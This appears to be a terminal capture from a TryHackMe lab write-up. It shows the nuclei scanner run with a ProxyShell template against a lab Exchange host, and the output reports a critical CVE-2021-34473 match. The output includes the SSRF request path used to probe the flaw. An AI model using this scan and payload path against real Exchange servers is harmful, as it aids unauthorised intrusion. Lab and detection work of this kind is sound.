 └─$ nuclei -u win-12ouo7a66m7.thm.local -t proxyshell.yaml
nuclei v3.4.6
projectdiscovery.io
[WRN] Found 1 templates loaded with deprecated protocol syntax, update before v3 for continued support.
[INF] Current nuclei version: v3.4.6 (outdated)
[INF] Current nuclei-templates version: v10.2.6 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 41
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
[CVE-2021-34473] [http] [critical] https://win-12ouo7a66m7.thm.local/autodiscover/autodiscover.json?@1337.com/owa/?&
Email=autodiscover/autodiscover.json%3F@1337.com
[INF] Scan completed in 467.708284ms. 1 matches found.